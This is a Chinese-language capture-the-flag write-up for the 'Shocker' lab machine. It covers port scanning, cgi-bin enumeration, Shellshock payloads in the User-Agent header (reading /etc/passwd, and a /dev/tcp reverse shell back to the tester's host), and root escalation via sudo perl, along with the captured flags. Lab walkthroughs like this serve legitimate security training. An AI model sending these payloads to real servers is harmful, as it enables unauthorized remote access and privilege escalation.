Shocker

scan
2023-03-30 23:22
┌──(xavier㉿xavier)-[~/Desktop/Inbox]
└─$ sudo nmap -sSV -T4 -F 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-30 23:22 HKT
Nmap scan report for 10.10.10.56
Host is up (0.40s latency).
Not shown: 99 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.96 seconds
┌──(xavier㉿xavier)-[~/Desktop/Inbox]
└─$ sudo nmap -sSV -sC -T4 10.10.10.56
[sudo] xavier 的密码:
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-30 23:43 HKT
Nmap scan report for 10.10.10.56
Host is up (0.46s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.97 seconds
┌──(xavier㉿xavier)-[~/Desktop/Inbox]
└─$ searchsploit apache 2.4.18
……
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | linux/webapps/42745.py
┌──(xavier㉿xavier)-[~/Desktop/Inbox/Shocker]
└─$ searchsploit -m linux/webapps/42745.py
漏洞利用未果
扫目录:/cgi-bin/和/server-status
扫端口:80,2222(ssh)
ssh爆破,未果
思路卡死,看wp
发现利用wfuzz从/cgi-bin/下扫出东西来了,之前没用过,试试看
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.10.10.56/cgi-bin/FUZZ.sh
发现自己之前扫描的时候忽略了sh后缀,加上之后,也成功扫到了。
反思:通常对web目录扫描的时候,只会用一些如下后缀,确实忽视了sh:
php, jsp, html, htm, asp, do, ation, bak, _bak等
┌──(xavier㉿xavier)-[~/Desktop/Inbox]
└─$ dirsearch -e html,sh -u http://10.10.10.56/cgi-bin/ -r
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: html, sh | HTTP method: GET | Threads: 30 | Wordlist size: 9474
Output File: /home/xavier/.dirsearch/reports/10.10.10.56/-cgi-bin-_23-03-31_00-09-48.txt
Error Log: /home/xavier/.dirsearch/logs/errors-23-03-31_00-09-48.log
Target: http://10.10.10.56/cgi-bin/
[00:09:48] Starting:
[00:09:57] 403 - 305B - /cgi-bin/.ht_wsr.txt
[00:09:57] 403 - 308B - /cgi-bin/.htaccess.bak1
[00:09:57] 403 - 310B - /cgi-bin/.htaccess.sample
[00:09:57] 403 - 308B - /cgi-bin/.htaccess.save
[00:09:57] 403 - 308B - /cgi-bin/.htaccess.orig
[00:09:57] 403 - 309B - /cgi-bin/.htaccess_extra
[00:09:57] 403 - 308B - /cgi-bin/.htaccess_orig
[00:09:57] 403 - 306B - /cgi-bin/.htaccess_sc
[00:09:57] 403 - 306B - /cgi-bin/.htaccessBAK
[00:09:57] 403 - 299B - /cgi-bin/.html
[00:09:57] 403 - 298B - /cgi-bin/.htm
[00:09:58] 403 - 304B - /cgi-bin/.htpasswds
[00:09:58] 403 - 308B - /cgi-bin/.htpasswd_test
[00:09:58] 403 - 305B - /cgi-bin/.httr-oauth
[00:09:58] 403 - 306B - /cgi-bin/.htaccessOLD
[00:09:58] 403 - 307B - /cgi-bin/.htaccessOLD2

[00:12:13] 200 - 118B - /cgi-bin/user.sh
Task Completed
访问 http://10.10.10.56/cgi-bin/user.sh
没什么思路,查了一番资料后,了解到是 ShellShock 漏洞
poc:
User-Agent: () { :; };echo;ls
User-Agent: () { :; };echo;/bin/cat /etc/passwd
使用Burp进行抓包测试,发现这里无回显,于是直接尝试回连
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.16/7777 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
本地nc监听,收到反弹shell:
┌──(xavier㉿xavier)-[~]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.56] 40040
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
shelly@Shocker:/usr/lib/cgi-bin$ ls ~/
ls ~/
user.txt
shelly@Shocker:/usr/lib/cgi-bin$ cat ~/user.txt
cat ~/user.txt
607d806825115ff08abbc222e9159ae7
shelly@Shocker:/usr/lib/cgi-bin$
2023-3-31 00:43:18,用时1h
提权
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
lxd提权
略
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
perl提权
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/bash";'
sudo perl -e 'exec "/bin/bash";'
id
uid=0(root) gid=0(root) groups=0(root)
ls /root/
root.txt
cat /root/root.txt
b709eb26548bdb9fdd65b5aaed0c5c3f
2023-3-31 00:51:54,用时1.5小时
























 1040
1040











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








